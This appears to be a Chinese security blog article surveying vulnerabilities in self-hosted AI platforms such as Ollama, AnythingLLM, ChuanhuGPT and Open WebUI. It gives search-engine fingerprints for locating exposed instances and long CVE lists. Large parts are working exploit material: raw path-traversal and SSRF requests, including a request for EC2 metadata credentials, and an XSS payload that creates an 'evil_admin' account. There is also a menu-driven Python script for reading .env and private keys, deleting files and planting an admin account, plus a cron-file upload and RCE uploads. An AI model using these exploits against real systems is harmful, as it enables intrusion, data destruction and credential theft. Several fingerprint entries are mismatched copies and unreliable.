嗯,我需要总结这篇文章的内容,控制在100字以内。文章主要讨论了人工智能技术,比如ChatGPT、MetaAI等,如何改变我们的数字体验,但同时也带来了安全问题。特别是Ollama和AnythingLLM这两个工具存在多个漏洞,比如路径遍历、文件泄露、XSS攻击等。还有其他工具如ClickHouse、Dify、Gradio等也有各自的漏洞。文章强调了这些安全问题的重要性,提醒开发者和用户注意防护。 好的,现在我要把这些信息浓缩成一段简短的描述。首先提到AI技术带来的变化和安全风险,然后列举几个关键的工具及其漏洞类型,最后点出安全防护的重要性。 这样应该能控制在100字以内,并且涵盖主要内容。 </think> 文章探讨了人工智能技术如ChatGPT等对数字体验的革命性影响及其带来的安全风险。重点分析了Ollama和AnythingLLM中的多个漏洞,包括路径遍历、文件泄露和XSS攻击等,并指出其他工具如ClickHouse和Gradio也存在安全隐患。强调了加强安全防护的重要性以应对AI集成中的潜在威胁。 2025-10-29 12:26:58 Author: www.freebuf.com(查看原文) 阅读量:1 收藏
前言
人工智能技术如ChatGPT、MetaAI、Gemini等,正以革命性的方式重塑我们的数字体验,赋予网络应用前所未有的效率与个性化能力。然而,当AI深度嵌入应用程序、API及后端系统时,其复杂性也悄然成为安全链条的脆弱一环。攻击者可通过输入操纵、逻辑漏洞利用或功能滥用,突破权限边界、窃取敏感数据甚至颠覆系统运行。
大模型平台安全漏洞风险
ollama
一个开源工具,允许在本地运行大语言模型,确保数据隐私和控制。 指纹:
指纹:
app="Ollama" && is_domain=false
漏洞:
CVE-2024-28224CVE-2024-37032CVE-2024-39719CVE-2024-39720CVE-2024-39721CVE-2024-39722CVE-2024-45436
CVE-2024-39722在 Ollama 版本低于 0.1.46 中,发现了通过 api/push 路由的路径遍历问题该漏洞可暴露部署服务器上的文件存在情况。//获取模型信息/api/tags//生成文本接口POST /api/generate{"model": "<model-name>", //模型名称"prompt": "<input-text>", //输入内容"stream": false,"options": {"temperature": 0.7,"max_tokens": 100}}//交谈接口POST /api/chat{"model": "<model-name>", //模型名称"messages": [{"role": "user","content": "<input-text>" //输入内容}],"stream": false,"options": {"temperature": 0.7,"max_tokens": 100}}//显示有关模型的详细信息,包括模型文件、模板、参数等POST /api/show{"model": "<model-name>", //模型名如:deepseek-r1:32b"verbose": true}//拉取模型接口POST /api/pull{"name": "<model-name>"}//5.慎用DELETE /api/delete{"model": "<model-name>"}
Ollama 越界读取漏洞—CVE-2024-39720在 Ollama 版本 0.1.46 之前存在一个问题。攻击者可以使用两个 HTTP 请求上传一个仅包含 4 字节且以 GGUF 自定义魔数头开始的畸形 GGUF 文件。通过利用一个包含指向攻击者控制的 blob 文件的 FROM 语句的自定义 Modelfile,攻击者可以通过 CreateModel 路由使应用程序崩溃,导致段错误(信号 SIGSEGV:段违规)。接口:/api/create
路径遍历—CVE-2024-39722在 Ollama 版本低于 0.1.46 中,发现了通过 api/push 路由的路径遍历问题,该漏洞可暴露部署服务器上的文件存在情况。
文件泄露—CVE-2024-39719在 Ollama 版本 0.3.14 及之前版本中,通过 api/create 接口可以发现文件存在泄露的问题。当调用 CreateModel 路由并传入一个不存在的路径参数时,会向攻击者返回“文件不存在”的错误信息,从而为攻击者提供了服务器上文件存在的线索。当使用不存在的 path 参数调用 CreateModel 路由时,Ollama 会向攻击者反映“File does not exist”错误,为服务器上存在的文件提供原语,并使威胁行为者更容易进一步滥用应用程序。攻击者具有 os 的反射。Stat 命令输出,并可以控制文件路径。~/ curl "" -d '{"name": "file-leak-existence","path": "/tmp/aasd.txt"}'{"error":"error reading modelfile: open /tmp/aasd.txt: no such file or directory"}%
AnythingLLM
用于使用任何大语言模型(LLM)与文档对话的AI应用,确保隐私和易用性。 指纹:
指纹:
body="<title>AnythingLLM | Your personal LLM trained on anything</title>"
漏洞:
1、SSRF
AnythingLLM中包含Web爬虫模块,使授权用户能够从EC2实例中抓取元数据,从而可能泄露敏感信息。
在Web爬虫中输入以下URL:http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance2、路径遍历导致文件删除
此漏洞允许未经授权的攻击者删除文件系统中的文件和文件夹,例如数据库文件。anythingllm.d
DELETE /api/system/remove-document HTTP/1.1Host:Authorization: Bearer ey{"name":"../../../../app/server/storage/anythingllm.db"}
DELETE /api/system/remove-folder HTTP/1.1Host:Authorization: Bearer ey{"name":"../../../../app/server/storage/imports"}
3、SSRF用户可以访问内部网络地址
POST /api/workspace/test/upload-link HTTP/1.1Host: localhost.com:3001User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0 Accept: */*Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflate, brReferer: http://localhost.com:3001/workspace/testAuthorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwidXNlcm5hbWUiOiJhZG1pbjEyMyIsImlhdCI6MTcwNDg4MjA0MCwiZXhwIjoxNzA3NDc0MDQwfQ.j2Q0G6Wdfv8H_A68wa2Q1c3qUbXZ1stagKk9BggvyR4Content-Type: text/plain;charset=UTF-8Content-Length: 42Origin: http://localhost.com:3001Connection: closePragma: no-cacheCache-Control: no-cache{"link":"http://192.168.2.48/dashboard.html"}
4、信息泄露用户可以获取所有系统数据库信息,如用户名、密码api_key等,POC如下
import requestsimport jsonattacker_auth_token="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MiwidXNlcm5hbWUiOiJ1c2VyMiIsImlhdCI6MTcwNDg5NTIwMCwiZXhwIjoxNzA3NDg3MjAwfQ.W5KhIkbUdgkjJ5QiwcjTTQ8NuNbzyZS3JwgijyurZ_s" #put attacker auth_token#get exported zip filedef get_export(filename):burp0_url = "http://localhost.com:3001/api/system/data-exports/"+filename;burp0_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate, br", "Connection": "close", "Referer": "http://localhost.com:3001/settings/export-import"}req=requests.get(burp0_url, headers=burp0_headers)with open('aa.zip','wb') as output_file:output_file.write(req.content)#create a export filedef create_export():burp0_url = "http://localhost.com:3001/api/system/data-export"burp0_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0", "Accept": "*/*", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate, br", "Referer": "http://localhost.com:3001/settings/export-import", "Authorization": "Bearer "+attacker_auth_token,"Connection": "close", "Pragma": "no-cache", "Cache-Control": "no-cache"}rr=requests.get(burp0_url, headers=burp0_headers).json()return(rr["filename"])ff=create_export()get_export(ff)
5、越权
允许匿名攻击者(无需应用程序帐户)导入自己的数据库文件,导致现有 `anythingllm.db` 文件被删除或伪造。通过利用此漏洞,攻击者可以向用户提供恶意数据或收集他们的信息。漏洞源于应用程序未能正确限制对数据导入功能的访问,从而允许未经授权的数据库操作。
POST /api/system/data-import HTTP/1.1Host: localhost:3001Content-Type: multipart/form-data; boundary=---------------------------33395526712532357982198249216Content-Length: 5181-----------------------------33395526712532357982198249216Content-Disposition: form-data; name="file"; filename="bad.zip"Content-Type: application/zipPK[ANYTHINGLLM DATABASE FILE IN HEX]
6、XSS
工作区的聊天中有一个 XSS。此 XSS 允许在聊天用户的浏览器中注入 javascript 代码。POC如下
import jsonimport timefrom flask import Flask, Responseapp = Flask(__name__)PAYLOAD = ["""<img src="x" onerror="fetch('/api/admin/users/new', {method: 'POST',headers: {'Authorization': `Bearer ${localStorage.getItem('anythingllm_authToken')}`,'Content-Type':'application/json'}, body: JSON.stringify({username: 'evil_admin', password: 'password', role: 'admin'})})"/>"""]@app.route("/v1/models")def models():return Response(json.dumps({"object": "list", "data": [{"id": "phi-2", "object": "model"}]}))@app.route("/v1/chat/completions", methods=["GET", "POST", "DELETE"])def completions():def generate():for c in PAYLOAD:v = {"created": 1704831445,"object": "chat.completion.chunk","id": "c297576e-9cf9-45dd-ac3f-d12039d1fd34","model": "phi-2","choices": [{"index": 0, "delta": {"role": "assistant", "content": c}}],"usage": {"prompt_tokens": 0,"completion_tokens": 0,"total_tokens": 0,},}yield "data: " + json.dumps(v) + "\n" * 2time.sleep(0.01)yield """data: {"created":1704831445,"object":"chat.completion.chunk","id":"c297576e-9cf9-45dd-ac3f-d12039d1fd34","model":"phi-2","choices":[{"index":0,"finish_reason":"stop","delta":{"content":""}}],"usage":{"prompt_tokens":0,"completion_tokens":0,"total_tokens":0}}""" + "\n" * 2 + """data: [DONE]""" + "\n" * 2return Response(generate(), mimetype="text/plain")if __name__ == "__main__":app.run(port=8080)
7、路径遍历漏洞此漏洞使管理员能够读取、删除或覆盖 'anythingllm.db' 数据库文件以及存储在 'storage' 目录中的其他文件(如内部通信密钥和 .env 秘密)。POC如下
import requestsfrom urllib.request import urlretrieveimport sqlite3import jsonimport base64target = "http://172.17.0.1:3001" # app urluserAuthzToken = "" # manager authz token.reqHeaders = { "Authorization": "Bearer " + userAuthzToken }workspaceName = "" # any workspace that exists on the app.def getPfpFilename():data = ((userAuthzToken.split("."))[1] + '==').encode('utf-8')myUsername = json.loads(base64.b64decode(data).decode('utf-8'))['username']endpoint = target + "/api/admin/users"res = requests.get(endpoint, headers=reqHeaders).json()['users']for i in range(0, len(res)):if res[i]['username'] == myUsername:return res[i]['pfpFilename']return Falsedef setLogoFilename(filename):endpoint = target + "/api/admin/system-preferences"data = { "logo_filename": f"../ ../{filename}" }res = requests.post(endpoint, json=data, headers=reqHeaders)return res.json()def getFileContent():endpoint = target + "/api/system/logo"res = requests.get(endpoint, headers=reqHeaders)return resdef deleteFile():endpoint = target + "/api/system/remove-logo"res = requests.get(endpoint, headers=reqHeaders)return res.textdef triggerDoS():endpoint = target + f"/api/workspace/{workspaceName}/upload-link"data = {"link":"https://www.google.com"}res = requests.post(endpoint, json=data, headers=reqHeaders)return res.json()def uploadFileAsPFP():endpoint = target + "/api/system/upload-pfp"files = {"file": open("anythingllm.db", "rb")}res = requests.post(endpoint, files=files, headers=reqHeaders)def overwriteFile(pfp):endpoint = target + "/api/document/move-files"data = {"files":[{"from":f"../ ../assets/pfp/{pfp}","to":"../ ../anythingllm.db"}]}res = requests.post(endpoint, json=data, headers=reqHeaders)return res.json()def insertNewUser(username):dbConnection = sqlite3.connect("anythingllm.db")query = f"INSERT into users(username, password, role) values('{username}', '$2b$10$6fMWe7yJ0.zFmmIXv.qz7e71iN9TIiQTkXJorGOorrUJ09PLu03CC', 'admin')"db = dbConnection.cursor()result = db.execute(query)dbConnection.commit()users = db.execute("SELECT * FROM users").fetchall()dbConnection.close()return usersbanner = '''** AnythingLLM Path traversal POC **[Menu][1] Arbitrary File Read.[2] Arbitrary File Deletion.[3] DoS attack (Shutdown the app).[4] Overwrite database file.'''files = '''> anythingllm.db> comkey/ipc-priv.pem> comkey/ipc-pub.pem> .env'''print(banner)action = input("[#]> ")match action:case "1":print(files)f = input("[File]> ")setLogoFilename(f)print("\n" + getFileContent().text)out = {'anythingllm.db':'anythingllm.db', '.env':'_.env.txt', 'comkey/ipc-priv.pem':'ipc-priv.pem', 'comkey/ipc-pub.pem':'ipc-pub.pem'}with open(out[f], mode="wb") as file:file.write(getFileContent().content)print(f"[+] File saved to: {out[f]}")case "2":print(files)f = input("[File]> ")setLogoFilename(f)deleteFile()print(f"\n[+] {f} has been deleted!")case "3":try:setLogoFilename("comkey/ipc-priv.pem")deleteFile()triggerDoS()except Exception as msg:print("\n[+] DoS attack! App went down.")case "4":setLogoFilename("anythingllm.db")with open("anythingllm.db", mode="wb") as file:file.write(getFileContent().content)uname = input("\n[NewAdminAccount] [Username]> ")print("\n[Password]> superadmin\n")insertNewUser(uname)uploadFileAsPFP()overwriteFile(getPfpFilename())print(f"\n[+] Account has been created!")print(f"[!] Since this has overwrite the database file, changes will only appear on the next App reboot or update. To confirm that try restarting the docker container and login with the newly created admin.")
8、敏感信息泄露
该 API 允许任何用户访问 AnythingLLM 系统的当前设置。
curl http://localhost:3001/api/setup-completeChuanhugpt
 指纹:
指纹:
body="<meta name=\"application-name\" content=\"川虎 Chat\">"
漏洞:1、未授权访问
/file=config.json2、XSS上传恶意的JS代码文件
POST /upload HTTP/1.1Host: 127.0.0.1:7860[...]-----------------------------231038340829311824402972658171Content-Disposition: form-data; name="files"; filename="hello3.txt"Content-Type: text/plainIT IS TOTALLY NORMAL DOCUMENTA LOT OF PAGES, A LOT OF WORDS[SOME CONTENT]hello hello hello hello hello hello hello hello hello hello, this is my payload: <img src=x onerror=alert(5)>a b c d e f g h i j k l m n o p q r s t u v x y z-----------------------------231038340829311824402972658171--
3、越权能够读取其他用户的聊天记录
/file=./history/jane_smith/Jane's%20sensitive%20data.json4、本地文件包含
http://localhost:7860/file=./historyhttp://localhost:7860/file=./history/passwd
5、任意文件上传
POST /upload HTTP/1.1Host: 127.0.0.1:7860User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0Accept: */*Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateReferer: http://127.0.0.1:7860/Content-Type: multipart/form-data; boundary=---------------------------330262580617276905211507475889Origin: http://127.0.0.1:7860Content-Length: 270Connection: closeCookie: _ga=GA1.1.898989309.1712525195; _gid=GA1.1.684123961.1712525195; _ga_R1FN4KJKJH=GS1.1.1712528655.2.1.1712528675.0.0.0Sec-Fetch-Dest: emptySec-Fetch-Mode: corsSec-Fetch-Site: same-origin-----------------------------330262580617276905211507475889Content-Disposition: form-data; name="files"; filename="test.html"Content-Type: text/html<h1>test</h1><img src=x onerror=alert(1)>-----------------------------330262580617276905211507475889--
6、文件覆盖漏洞
// PoC.pyimport requests# 构造要发送的数据包data = {"data": [None, "./config.json", [], None],"event_data": None,"fn_index": 36,"trigger_id": 39,"session_hash": "ax12j6jmdzq"}# 读取文件列表files_list = ["./config.json","./config_example.json","./configs/ds_config_chatbot.json","./locale/en_US.json","./locale/ja_JP.json","./locale/ko_KR.json","./locale/ru_RU.json","./locale/sv_SE.json","./locale/vi_VN.json","./locale/zh_CN.json","./templates/1 中文提示词.json","./templates/3 繁體提示詞.json","./templates/4 川虎的Prompts.json","./templates/5 日本語Prompts.json","./templates/6 Russian Prompts.json"]# 发送POST请求for file_path in files_list:url = "http://127.0.0.1:7860/queue/join?"headers = {"sec-ch-ua": '"Chromium";v="123", "Not:A-Brand";v="8"',"sec-ch-ua-platform": "Windows","sec-ch-ua-mobile": "?0","User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36","Content-Type": "application/json","Accept": "*/*","Origin": "http://127.0.0.1:7860","Sec-Fetch-Site": "same-origin","Sec-Fetch-Mode": "cors","Sec-Fetch-Dest": "empty","Referer": "http://127.0.0.1:7860/","Accept-Encoding": "gzip, deflate, br","Accept-Language": "zh-CN,zh;q=0.9","Cookie": "_ga=GA1.1.794330819.1713639945; _gid=GA1.1.1338534025.1713639945; _gat_gtag_UA_156449732_1=1; _ga_R1FN4KJKJH=GS1.1.1713719843.7.1.1713719844.0.0.0","Connection": "close"}data["data"][1] = file_path # 更新要发送的数据包中的文件路径response = requests.post(url, json=data, headers=headers)print(f"POST请求发送到 {url},响应状态码:{response.status_code}")data["fn_index"] = 66 # reboot_chuanhuresponse = requests.post(url, json=data, headers=headers)print(f"POST请求发送到 {url},响应状态码:{response.status_code}")
7、路径遍历漏洞cron 文件将上传到 /etc/cron.d/variables,系统将执行 “echo Hello >> /var/log/test.log”
curl -X POST -H 'sec-ch-ua-mobile: ?0' -H 'Origin: [http://127.0.0.1:7860](http://127.0.0.1:7860/)' -H 'Accept-Language: zh-CN,zh;q=0.9' -H 'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36' -H 'sec-ch-ua-platform: "Windows"' -H 'Accept: */*' -H 'Sec-Fetch-Mode: cors' -H 'Cookie: access-token-XK0iqC1n6I56zluAvChAdxpubSrQtLHsWhXpDx2YuVs=Y8JI1rgI_Fvky68qYgMl-Q; access-token-unsecure-XK0iqC1n6I56zluAvChAdxpubSrQtLHsWhXpDx2YuVs=Y8JI1rgI_Fvky68qYgMl-Q; _ga_R1FN4KJKJH=GS1.1.1715020380.1.0.1715020380.0.0.0; _ga=GA1.1.550151323.1715020380; _gid=GA1.1.462705340.1715020380' -H 'Referer: http://127.0.0.1:7860/' -H 'Accept-Encoding: gzip, deflate, br, zstd' -H 'Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynnaJ7AeUseaRveRO' -H 'sec-ch-ua: "Google Chrome";v="123", "Not:A-Brand";v="8", "Chromium";v="123"' -H 'Sec-Fetch-Dest: empty' -H 'Sec-Fetch-Site: same-origin' -d '------WebKitFormBoundarynnaJ7AeUseaRveROContent-Disposition: form-data; name="files"; filename="variables"Content-Type: application/json* * * * * root /bin/bash -c "echo Hello >> /var/log/test.log"------WebKitFormBoundarynnaJ7AeUseaRveRO--' 'http://127.0.0.1:7860/upload'
8、XSS上传下面的json文件
{"system": "You are a helpful assistant.","history": [{"role": "user","content": "hello"},{"role": "assistant","content": "Hello there! How can I assist you today?"}],"chatbot": [["<div class=\"user-message\">hello</div>","<img src=x onerror=alert(document.domain)><div class=\"raw-message hideM\"><pre class=\"fake-pre\">Hello there! How can I assist you today?</pre></div><div class=\"md-message\">\n\nHello there! How can I assist you today?\n</div>"]],"model_name": "gpt-3.5-turbo","single_turn": false,"temperature": 1.0,"top_p": 1.0,"n_choices": 1,"stop_sequence": [],"token_upper_limit": 30720,"max_generation_token": null,"presence_penalty": 0.0,"frequency_penalty": 0.0,"logit_bias": null,"user_identifier": "user1","metadata": {}}
9、越权
POST /queue/join? HTTP/1.1Host: 127.0.0.1:7860Cookie:<Cookie_here>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0Accept: */*Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateReferer: http://127.0.0.1:7860/Content-Type: application/jsonContent-Length: 90Origin: http://127.0.0.1:7860Connection: closeSec-Fetch-Dest: emptySec-Fetch-Mode: corsSec-Fetch-Site: same-originPriority: u=4{"data":[],"event_data":null,"fn_index":66,"trigger_id":null,"session_hash":"9alzfpcb0mt"}
POST /queue/join? HTTP/1.1Host: 127.0.0.1:7860User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0Accept: */*Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateReferer: http://127.0.0.1:7860/Content-Type: application/jsonContent-Length: 92Origin: http://127.0.0.1:7860Connection: closeCookie: <Cookie_Here>Sec-Fetch-Dest: emptySec-Fetch-Mode: corsSec-Fetch-Site: same-originPriority: u=4{"data":["Folder_Location_Here"],"event_data":null,"fn_index":37,"trigger_id":23,"session_hash":"8xp7gyfjei"}
POST /queue/join? HTTP/1.1Host: 127.0.0.1:7860Cookie: access-token-Am86qIikSe34XMu5FQqcu0jasA_03gF2Wy8qA0pI5u4=f-Jm7TzZPwosPrsxQvaXfw; access-token-unsecure-Am86qIikSe34XMu5FQqcu0jasA_03gF2Wy8qA0pI5u4=f-Jm7TzZPwosPrsxQvaXfw;Content-Length: 118{"data":[null,"history/pink/pink",null],"event_data":null,"fn_index":38,"trigger_id":29,"session_hash":"imzrkogx1n"}
10、任意文件读取漏洞导航到对话框 - 加载提示模板 - 选择提示模板 集合文件 - 选择并拦截将文件路径修改为“C:[file]”以读取特定文件的请求。程序会用逗号将特定文件分成两部分,一部分会显示在 “View Loaded from Prompt Template” 中。
POST /queue/join? HTTP/1.1Host: your-ipContent-Length: 112User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36Content-Type: application/jsonAccept: */*Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,ar;q=0.8Cookie: access-token-unsecure--qzwh1tjWCUIOHHAZ3sefepz6vRqY57nyI1lEdlfSHI=OaSUWeuqcw0Oh4i777bzzQ; access-token-unsecure-oTXSn2P9ckgz1K-xU8JB-rsodXof8LayUQmsOT9VIqU=iR2uiKEM3FKKfWZssy58dw; access-token-unsecure-qgwf7iYOl_WdV2O1oBHZiWM5rDAuCXd3sexLMB-wSYk=bVPI4x5t0b92FKPRgRTWaQ; access-token-unsecure-12YQiCcauHyr_KZ27JFqyHpJt0gcYuVEEW-F5lYmgQw=8Ch8NejT59NCI-JlzLv06g; access-token-unsecure-qW3kSs6--DsLHKyhsJlKhs3GJC1-fIDrEMjRnWgFJI4=UgaJ9Xm5zAOT1sZ0ITvvFg; access-token-unsecure-yv5uGFzc5-97C28npGnSymwoemIsxAKy_rCggh_ZLrc=7RwdeTah2C4wGh8zLjrmZA; access-token-unsecure-mckM-DSxzSe1yBgBoG03qQHHEoGbCupYiqZYymCF_FY=Mnxlh9_XsxWEe2KJswP4Cg; access-token-unsecure-5til-rhEKMyCdlc1IvmY1jRuWAcP58deJv3IrtTJnS8=z7xjGvpnaUME6yG45jmy0Q; access-token-unsecure-a9IugPktNemA8NgEsugwpq1W6FP4cnP3RNGzmHdgRVI=T38IGGaHTUt58fU5A4KWQw; access-token-unsecure-UWizKqGvoH0jL7XmcvB97gfGCpcc0fpZh551wc5RM2Y=fS_NDm8iyEndtilqfmwM3A; access-token-unsecure-9E32aajg7zeEKvPatonMRSHD8I-mqCeuLcJKjwylL3Y=38v_fhgs6f218euwg3W47AConnection: closeAccept-Encoding: gzip, deflateAccept: */*Accept-Language: en-US;q=0.9,en;q=0.8User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36Connection: closeCache-Control: max-age=0{"data":["C://Windows/DTCINSTALL.log"],"event_data":null,"fn_index":33,"trigger_id":97,"session_hash":"cjml0226cz"}
POST /queue/join? HTTP/1.1Host: your-ipContent-Length: 167User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36Content-Type: application/jsonAccept: */*Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,ar;q=0.8Cookie: access-token-unsecure--qzwh1tjWCUIOHHAZ3sefepz6vRqY57nyI1lEdlfSHI=OaSUWeuqcw0Oh4i777bzzQ; access-token-unsecure-oTXSn2P9ckgz1K-xU8JB-rsodXof8LayUQmsOT9VIqU=iR2uiKEM3FKKfWZssy58dw; access-token-unsecure-qgwf7iYOl_WdV2O1oBHZiWM5rDAuCXd3sexLMB-wSYk=bVPI4x5t0b92FKPRgRTWaQ; access-token-unsecure-12YQiCcauHyr_KZ27JFqyHpJt0gcYuVEEW-F5lYmgQw=8Ch8NejT59NCI-JlzLv06g; access-token-unsecure-qW3kSs6--DsLHKyhsJlKhs3GJC1-fIDrEMjRnWgFJI4=UgaJ9Xm5zAOT1sZ0ITvvFg; access-token-unsecure-yv5uGFzc5-97C28npGnSymwoemIsxAKy_rCggh_ZLrc=7RwdeTah2C4wGh8zLjrmZA; access-token-unsecure-mckM-DSxzSe1yBgBoG03qQHHEoGbCupYiqZYymCF_FY=Mnxlh9_XsxWEe2KJswP4Cg; access-token-unsecure-5til-rhEKMyCdlc1IvmY1jRuWAcP58deJv3IrtTJnS8=z7xjGvpnaUME6yG45jmy0Q; access-token-unsecure-a9IugPktNemA8NgEsugwpq1W6FP4cnP3RNGzmHdgRVI=T38IGGaHTUt58fU5A4KWQw; access-token-unsecure-UWizKqGvoH0jL7XmcvB97gfGCpcc0fpZh551wc5RM2Y=fS_NDm8iyEndtilqfmwM3A; access-token-unsecure-9E32aajg7zeEKvPatonMRSHD8I-mqCeuLcJKjwylL3Y=38v_fhgs6f218euwg3W47AConnection: closeAccept-Encoding: gzip, deflateAccept: */*Accept-Language: en-US;q=0.9,en;q=0.8User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36Connection: closeCache-Control: max-age=0
clickhouse
一个高性能的开源列式数据库,适合实时分析处理。 指纹:
指纹:
header="x-clickhouse-summary"
漏洞:
CVE-2018-14668CVE-2018-14669CVE-2018-14670CVE-2018-14671CVE-2018-14672CVE-2019-15024CVE-2019-16535CVE-2019-18657CVE-2020-26759CVE-2021-25263CVE-2021-42387CVE-2021-42388CVE-2021-42389CVE-2021-42390CVE-2021-42391CVE-2021-43304CVE-2021-43305CVE-2022-44010CVE-2022-44011CVE-2024-23689CVE-2024-41436
Dify
 指纹:
指纹:
body="<title>Dify</title>" || icon="97378986"
漏洞:
CVE-2024-10252CVE-2024-11821CVE-2024-11822CVE-2024-11824CVE-2024-11850CVE-2024-12039CVE-2024-12775CVE-2024-12776CVE-2025-0184CVE-2025-0185CVE-2025-1796
fastchat
一个开源平台,用于训练、服务和评估大语言模型。 指纹:
指纹:
body="model_names"
漏洞:1、SSRF
https://huntr.com/bounties/44633540-377d-4ac4-b3a3-c2d0fa19d0e6fastchat-webui
 指纹:
指纹:
body="\"title\":\"Chat with Open Large Language Models\""
feast
 指纹:
指纹:
body="/feast-favicon-300x300.png" && body="<title>Feast Feature Store</title>"
gradio
一个开源Python库,用于创建共享和交互机器学习模型的网页界面。
 指纹:
指纹:
body="<script>window.gradio_config = {" || body="document.getElementsByTagName(\"gradio-app\");"
漏洞:
CVE-2021-43831CVE-2022-24770CVE-2023-25823CVE-2023-34239CVE-2023-41626CVE-2023-46315CVE-2023-51449CVE-2023-6572CVE-2024-0964CVE-2024-1183CVE-2024-1540CVE-2024-1561CVE-2024-1727CVE-2024-1728CVE-2024-1729CVE-2024-2206CVE-2024-34510CVE-2024-34511CVE-2024-39236CVE-2024-4253CVE-2024-4325CVE-2024-47084CVE-2024-47164CVE-2024-47165CVE-2024-47166CVE-2024-47167CVE-2024-47168CVE-2024-47867CVE-2024-47868CVE-2024-47869CVE-2024-47870CVE-2024-47871CVE-2024-47872CVE-2024-48052CVE-2024-4940CVE-2024-4941CVE-2024-51751CVE-2025-23042
jupyterlab
一个基于网页的交互式开发环境,支持创建和共享包含笔记本、代码和数据的计算文档。 指纹:
指纹:
body="<title>JupyterLab</title>"
漏洞:
CVE-2021-32797CVE-2021-41134CVE-2021-41247CVE-2024-22420CVE-2024-35225CVE-2024-43805
jupyter-notebook
 为Jupyter网页应用(如Notebook和Lab)提供核心服务和API的后端组件。指纹:
为Jupyter网页应用(如Notebook和Lab)提供核心服务和API的后端组件。指纹:
body="<title>Jupyter Notebook</title>"
jupyter-server
为Jupyter网页应用(如Notebook和Lab)提供核心服务和API的后端组件。 指纹:
指纹:
body="<title>AnythingLLM | Your personal LLM trained on anything</title>"
漏洞:
CVE-2020-26232CVE-2020-26275CVE-2022-21697CVE-2022-24757CVE-2022-29241CVE-2023-39968CVE-2023-40170CVE-2023-49080CVE-2024-22415CVE-2024-22421CVE-2024-28179CVE-2024-28188CVE-2024-35178CVE-2024-35225
kubeflow
一个开源平台,简化在Kubernetes上部署和管理机器学习工作流,覆盖ML生命周期各阶段。 指纹:
指纹:
body="<title>AnythingLLM | Your personal LLM trained on anything</title>"
漏洞:
CVE-2023-6570CVE-2023-6571CVE-2024-5552CVE-2024-9526
kubepi
一个CLI工具,简化在Raspberry Pi设备上设置和管理Kubeflow的环境。 指纹:
指纹:
body="<title>KubePi</title>"
漏洞:
CVE-2023-22463CVE-2023-22478CVE-2023-22479CVE-2023-37916CVE-2023-37917
llamafactory
一个统一框架,用于高效微调100多个大语言模型和视觉语言模型,提供LLaMA Board网页界面。
 指纹:
指纹:
body="title\":=\"LLaMA Board"
漏洞:
CVE-2024-52803open-webui
一个开源、自托管的AI平台,提供用户友好的本地运行大语言模型的界面,支持Ollama等运行器。
 指纹:
指纹:
body="title=\"Open WebUI\""
漏洞:
CVE-2024-30256CVE-2024-6706CVE-2024-6707CVE-2024-7037CVE-2024-7038CVE-2024-7041CVE-2024-7048CVE-2024-7049
越权http://0.0.0.0:3000/api/v1/memories/{id}/update
任意文件上传导致RCEPOST /api/pipelines/upload HTTP/1.1Host: localhost:3000User-Agent: python-requests/2.31.0Accept-Encoding: gzip, deflate, brAccept: */*Connection: keep-aliveAuthorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjRmNDg4YTQyLWZjNGYtNDM4Yi1iMDllLWViNTQ4YmU1OGI5NCJ9.Z0WEw0bB68AkeI-Zs993YQA6CJ3nmNRytgr0Q7wI1CkContent-Length: 292Content-Type: multipart/form-data; boundary=394de031c0ca64dc2eb47eefd0a9ce69--394de031c0ca64dc2eb47eefd0a9ce69Content-Disposition: form-data; name="urlIdx"0--394de031c0ca64dc2eb47eefd0a9ce69Content-Disposition: form-data; name="file"; filename="../../../../../../../../test.py"test--394de031c0ca64dc2eb47eefd0a9ce69--
路径遍历TARGET_URI='https://redacted.com'; JWT='redacted'; LOCAL_FILE='/tmp/file_to_upload.txt'\curl -H "Authorization: Bearer $JWT" -F "file=$LOCAL_FILE;filename=../../../../../../../../../../tmp/pwned.txt""$TARGET_URI/rag/api/v1/doc"
qanything
网易有道开发的开源企业级本地知识库问答系统,支持多种数据格式和数据库的本地查询。
 指纹:
指纹:
body="<title>QAnything</title>"
漏洞:
1、SQL注入
